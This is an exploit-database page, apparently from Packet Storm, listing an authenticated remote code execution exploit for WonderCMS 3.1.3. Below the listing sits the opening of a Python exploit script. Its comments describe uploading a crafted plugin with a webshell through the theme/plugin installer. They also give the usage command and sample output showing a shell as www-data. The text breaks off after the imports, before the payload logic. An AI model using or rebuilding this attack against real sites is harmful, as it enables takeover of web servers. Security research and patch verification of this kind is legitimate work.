 WonderCMS 3.1.3 Remote Code Execution
Authored by zetc0de Posted Dec 2, 2020
WonderCMS version 3.1.3 suffers from an authenticated remote code execution vulnerability.
tags | exploit, remote, code execution
SHA-256 | 09b8e41fb0a82f2d2ef29e2aa308db43a52c99cd202761dfd2ca36db7d3b27af Download | Favorite | View
Related Files
Share This
Like 0
Tweet
LinkedIn Reddit Digg StumbleUpon
Change Mirror Download
# Exploit Title: WonderCMS 3.1.3 - Authenticated Remote Code Execution
# Date: 2020-11-27
# Exploit Author: zetc0de
# Vendor Homepage: https://www.wondercms.com/
# Software Link: https://github.com/robiso/wondercms/releases/download/3.1.3/WonderCMS-3.1.3.zip
# Version: 3.1.3
# Tested on: Ubuntu 16.04
# CVE : N/A
# WonderCMS is vulnerable to Authenticated Remote Code Execution.
# In order to exploit the vulnerability, an attacker must have a valid authenticated session on the CMS.
# Using the theme/plugin installer attacker can install crafted plugin that contain a webshell and get RCE.
# python3 exploit.py http://wonder.com/loginURL GpIyq0RH
# -------------
# [+] Getting Token
# [+] Sending Payload
# [+] Get the shell
# [+] Enjoy!
# $id
# uid=33(www-data) gid=33(www-data) groups=33(www-data)
import requests
import sys
import re
from bs4 import BeautifulSoup
from termcolor import colored
print(colored('''